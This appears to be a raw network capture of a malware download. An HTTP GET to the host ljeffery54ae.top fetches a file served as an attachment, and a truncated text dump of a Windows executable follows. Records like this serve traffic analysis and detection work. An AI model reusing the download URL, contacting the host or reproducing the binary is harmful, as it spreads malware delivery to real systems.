 GET /skoex/po2.php?l=cupk6.fgs HTTP/1.1
Host: ljeffery54ae.top
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Mon, 15 Apr 2019 16:40:40 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/7.2.17
Content-Description: File Transfer
Content-Disposition: attachment; filename="cupk6.fgs"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 328192
Connection: close
Content-Type: application/octet-stream
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......p...4..I4..I4..I.vqI5..I9.iI#..I9.VI...I9.WI...I=.
%I-..I4..I...I7.SI5..I9.mI5..I7.hI5..IRich4..I........PE..L.....LS.................H...........-.......`....@..........................P............@.....
............................`...........@....................0......0c..
8...............................@............`...............................text....F.......H..................
..`.rdata..>....`.......L..............@..@.data...Lf...0...H..................@....rsrc...@............`..............@..@.reloc.......
0......................@..B...............................................................................................................................
..........................................................................................................................................................
...............................................................h.VB......Y.....h.VB......Y....h.VB......Y......D$..V.....pB.t V..........^.....D
$..T$....H.......T$.....t$.R.P..T$..H.;J.u...;.u.........2.....................D$.;H.u